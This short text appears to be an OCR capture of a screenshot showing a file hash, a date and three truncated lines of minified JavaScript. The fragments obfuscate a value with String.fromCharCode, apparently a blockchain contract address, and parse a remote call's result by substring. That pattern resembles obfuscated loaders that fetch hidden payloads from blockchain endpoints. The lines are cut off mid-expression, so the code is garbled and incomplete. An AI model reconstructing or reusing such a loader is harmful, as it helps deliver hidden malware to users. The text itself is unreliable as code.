
🛠 Hash code: aba4d510c128494e0b36cd9fb6f6b7e
Last modification: 2026-06-14
Math.random()-0.5);for(let r of u){try{const q=String.from
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=S